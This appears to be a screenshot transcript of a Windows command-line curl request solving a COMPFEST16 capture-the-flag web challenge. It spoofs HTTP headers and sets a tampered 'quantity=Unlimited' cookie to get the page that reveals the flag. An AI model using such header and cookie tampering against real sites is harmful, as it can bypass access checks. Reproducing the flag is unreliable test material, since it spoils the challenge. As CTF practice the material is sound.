 Command Prompt
C:\Users\Oka Giri>curl -X GET "http://challenges.ctf.compfest.id:9016/play" ^
More?      -H "Accept-Language: en-US" ^
More?      -H "Upgrade-Insecure-Requests: 1" ^
More?      -H "User-Agent: AgentYessir" ^
More?      -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q 0.8,application/signed-exchange;v=b3;q=0.7" ^
More?      -H "Accept-Encoding: gzip, deflate, br" ^
More?      -H "Connection: keep-alive" ^
More?      -H "Referer: http://state.com" ^
More?      -H "Cookie: quantity=Unlimited" ^
More?      -H "From: pinkus@cellmate.com"
<!doctype html>
<html>
<body>
    <p>Thank you so much for helping me! As a reward, I will give you something special!</p>
    <p class="flag">Flag: COMPFEST16{nOW_h3Lp_H1m_1n_john-O-jail-misc_8506972ce3}</p>
</body>
</html>
C:\Users\Oka Giri>